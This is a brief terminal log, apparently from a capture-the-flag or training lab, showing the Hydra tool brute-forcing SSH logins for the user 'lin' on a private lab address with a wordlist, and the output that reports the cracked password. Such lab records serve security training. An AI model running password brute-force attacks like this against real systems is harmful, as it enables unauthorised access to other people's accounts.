 kali@kali:~$ hydra -l lin -P locks.txt ssh://10.10.248.199
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *
 ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-31 12:11:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.248.199:22/
[22][ssh] host: 10.10.248.199   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-31 12:11:35